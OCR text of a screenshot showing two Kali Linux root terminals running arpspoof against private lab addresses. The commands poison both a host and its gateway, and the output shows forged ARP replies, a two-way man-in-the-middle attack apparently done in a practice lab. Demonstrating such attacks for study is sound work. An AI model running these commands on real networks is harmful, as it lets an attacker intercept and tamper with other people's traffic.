 11:35
2
Trash
File System
Home
$_
Root Termi...
Kali Linux a...
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# arpspoof -i eth0 -t 172.16.250.141 172.16.250.2
0:c:29:68:b9:60 0:c:29:8:7c:fa 0806 42: arp reply 172.16.250.2 is-at 0:c:29:6
8:b9:60
0:c:29:68:b9:60 0:c:29:8:7c:fa 0806 42: arp reply 172.16.250.2 is-at 0:c:29:6
8:b9:60
0:c:29:68:b9:60 0:c:29:8:7c:fa 0806 42: arp reply 172.16.250.2 is-at 0:c:29:6
8:b9:60
0:c:29:68:b9:60 0:c:29:8:7c:fa 0806 42: arp reply 172.16.250.2 is-at 0:c:29:6
8:b9:60
0:c:29:68:b9:60 0:c:29:8:7c:fa 0806 42: arp reply 172.16.250.2 is-at 0:c:29:6
8:b9:60
0:c:29:68:b9:60 0:c:29:8:7c:fa 0806 42: arp reply 172.16.250.2 is-at 0:c:29:6
8:b9:60
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# arpspoof -i eth0 -t 172.16.250.2 172.16.250.141
0:c:29:68:b9:60 0:50:56:eb:7c:d4 0806 42: arp reply 172.16.250.141 is-at 0:c:
29:68:b9:60
0:c:29:68:b9:60 0:50:56:eb:7c:d4 0806 42: arp reply 172.16.250.141 is-at 0:c:
29:68:b9:60
0:c:29:68:b9:60 0:50:56:eb:7c:d4 0806 42: arp reply 172.16.250.141 is-at 0:c:
29:68:b9:60
0:c:29:68:b9:60 0:50:56:eb:7c:d4 0806 42: arp reply 172.16.250.141 is-at 0:c:
29:68:b9:60
0:c:29:68:b9:60 0:50:56:eb:7c:d4 0806 42: arp reply 172.16.250.141 is-at 0:c:
29:68:b9:60
0:c:29:68:b9:60 0:50:56:eb:7c:d4 0806 42: arp reply 172.16.250.141 is-at 0:c:
29:68:b9:60
KALI